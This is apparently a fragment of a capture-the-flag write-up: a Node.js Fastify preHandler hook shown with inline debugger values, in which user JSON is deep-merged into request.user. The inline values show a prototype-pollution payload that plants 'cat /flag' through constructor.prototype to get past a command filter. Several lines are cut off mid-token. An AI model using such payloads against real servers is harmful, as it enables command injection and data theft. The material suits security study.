 },
preHandler: function (request : ... , reply : ... , done : HookHandlerDoneFunction ) { request: Request {id: "req-3",params: Object,raw: IncomingMessage,query: Object,log: Pino,...} repl
//user init
request.user = {username : 'guest', command: ["-c", "id"]} request.user: Object {username: "guest",command: Array(2)}
let user = JSON.parse(request.body.user) user: Object {constructor: Object,command: Array(2)} request.body.user: "{"constructor":{"prototype":{"2":"cat /flag"}},"command"
// clean user command
if (checkUser(user.command) !== true) {
user.command = ["-c", "id"] user.command: Array(2) ["-c","123"]
命令不能绕过 否则执行命令会报错
}
try {
merge(request.user, user) user: Object {constructor: Object,command: Array(2)} request.user: Object {username: "guest",command: Array(2)}
}catch (e){
reply.code( statusCode: 400).send( payload: {status: 1, info: "Something error"})
return ;
}
done()
},